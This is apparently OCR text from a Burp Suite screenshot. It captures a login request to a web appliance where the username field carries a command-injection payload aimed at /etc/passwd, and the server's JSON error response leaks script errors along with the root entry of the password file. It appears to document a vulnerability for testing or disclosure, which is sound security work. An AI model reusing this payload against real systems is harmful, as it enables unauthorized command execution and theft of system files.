 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: https://10.1.20.2:8443 ?
Request
Raw Params Headers Hex
POST /login HTTP/1.1
Host: 10.1.20.2:8443
Connection: close
Content-Length: 47
Accept: application/json, text/javascript, */*; q=0.01
Origin: https://10.1.20.2:8443
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.87
Safari/537.36
DNT: 1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Referer: https://10.1.20.2:8443/module/login/login.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: lang=cn;
op=login&username='       /etc/passwd '&password=
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200
Content-Type: text/json;charset=utf-8
Date: Fri, 08 Nov 2019 04:19:36 GMT
Connection: close
Content-Length: 571
{"err":"grep: cat: No such file or directory\ngrep: :: No such file or
directory\n/opt/tsce4/tomcat8/webapps/tsce4/WEB-INF/classes/script/userAuth.sh: line 15: [: too many
arguments\ngrep: cat: No such file or directory\ngrep: :: No such file or directory\n  File \"<string>\", line 1\n    from
crypt import crypt;print crypt('','$1$/etc/passwd:root:x:0:0:root:/root:/bin/bash\n
^\nSyntaxError: EOL while scanning string literal\n","exitcode":2,"out":"incorrect
password\nerror:2\n"}
? < + > 123 0 matches
704 bytes | 219 millis